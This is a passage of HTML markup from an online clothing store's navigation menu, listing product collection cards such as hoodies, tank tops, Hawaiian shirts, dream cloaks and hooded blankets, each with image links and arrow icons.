              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-3"
                class="products-mega-menu__item"
              >
                <a
